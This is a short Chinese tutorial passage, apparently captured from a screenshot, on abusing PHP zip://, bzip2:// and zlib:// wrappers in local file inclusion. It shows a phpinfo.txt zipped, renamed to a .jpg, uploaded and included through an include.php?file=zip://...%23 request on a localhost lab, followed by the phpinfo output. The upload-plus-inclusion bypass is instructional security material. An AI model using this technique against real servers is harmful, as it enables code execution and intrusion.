 zip:// & bzip2:// & zlib:// 协议
条件：
allow_url_fopen:off/on
allow_url_include :off/on
作用：zip:// & bzip2:// & zlib:// 均属于压缩流，可以访问压缩文件中的子文件，更重要的是
不需要指定后缀名，可修改为任意后缀：jpg png gif xxx 等等。
示例：
1. zip://[压缩文件绝对路径]%23[压缩文件内的子文件名]（#编码为%23）
压缩 phpinfo.txt 为 phpinfo.zip ，压缩包重命名为 phpinfo.jpg ，并上传
http://127.0.0.1/include.php?file=zip://E:\phpStudy\PHPTutorial\WWW\phpinfo.jpg%23p
127.0.0.1/include.php?file=zip://E:\phpStudy\PHPTutorial\WWW\phpinfo.jpg%23phpi
火狐官方站点 新手上路 常用网址 JD 京东商城 CTF 学习 资源
zip://E:\phpStudy\PHPTutorial\WWW\phpinfo.jpg#phpinfo.txt
PHP Version 7.0.12
php
System Windows NT LAPTOP-ITIRPTDO 10.0 build 17763 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--without-analyzer" "--with-pgo"